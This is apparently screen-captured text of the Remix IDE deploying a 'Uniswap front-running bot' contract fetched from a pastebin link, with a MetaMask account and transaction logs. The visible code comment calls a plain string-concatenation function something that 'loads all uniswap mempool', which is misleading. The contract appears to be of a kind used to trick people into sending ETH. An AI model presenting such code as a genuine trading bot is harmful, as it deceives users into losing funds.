 MetaMask
Download MetaMask | Blockchain wa
MetaMask - Chrome Web Store
Remix - Ethereum IDE
https://pastebin.com/raw/MUnpCKLc
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
DEPLOY & RUN TRANSACTIONS
ETH2023.sol
ACCOUNT
0x07c...9CF0C (0.04213213
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayUniswapFrontrunBot - ETH2023
Deploy
string _tokenName, string _tok
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
TIAYUNISWAPFRONTRUNBOT AT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:16320099 txIndex:104] from: 0x07c...9CF0C to: TiayUniswapFrontrunBot.start() 0xA84...689EB value: 0 wei data: 0xbe9...a6555 logs: 0 hash: 0xea3...c975a
Debug
transact to TiayUniswapFrontrunBot.withdrawal pending ...
>